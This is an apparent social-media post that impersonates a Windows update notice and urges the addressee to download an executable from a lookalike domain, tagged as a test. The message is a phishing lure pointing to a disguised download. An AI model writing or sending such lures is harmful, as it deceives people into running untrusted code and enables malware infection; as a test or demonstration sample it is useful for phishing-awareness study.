 Richard
@richardyuze1
@richardyuze1 Dear Ze, there is a new update
for your Windows, download it in:
windowsdownloadddd.com/up/update10.exe
#fortestpurpose
4:50 PM - 12 Oct 2016